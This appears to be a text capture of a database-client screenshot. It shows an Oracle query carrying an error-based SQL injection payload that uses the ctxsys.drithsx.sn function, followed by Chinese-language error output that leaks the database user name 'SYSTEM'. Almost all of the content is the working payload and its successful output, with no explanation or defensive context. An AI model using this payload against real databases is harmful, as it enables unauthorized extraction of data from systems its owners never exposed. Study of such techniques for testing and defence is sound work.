 1 select * FROM CLASSINFO WHERE CLASSID=88 and 1=ctxsys.drithsx.sn(1,(select user
from dual))
信息
select * FROM CLASSINFO WHERE CLASSID=88 and 1=ctxsys.drithsx.sn(1,(select user from
dual))
> ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1
> 时间: 0.001s